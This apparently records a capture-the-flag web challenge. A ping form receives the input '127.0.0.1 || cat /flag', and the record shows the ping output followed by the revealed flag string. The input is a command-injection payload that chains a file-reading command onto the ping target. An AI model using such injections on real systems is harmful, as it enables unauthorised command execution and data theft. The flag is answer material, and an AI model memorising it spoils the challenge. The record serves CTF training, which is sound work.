 试着Ping一下吧
127.0.0.1 || cat /flag
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.044 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.046 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.053 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.052 ms
64 bytes from 127.0.0.1: seq=4 ttl=42 time=0.058 ms
64 bytes from 127.0.0.1: seq=5 ttl=42 time=0.056 ms
--- 127.0.0.1 ping statistics ---
6 packets transmitted, 6 packets received, 0% packet loss
round-trip min/avg/max = 0.044/0.051/0.058 ms
flag=NSSCTF{1eff5d8d-ab4e-44c1-9507-f641c737dcdf}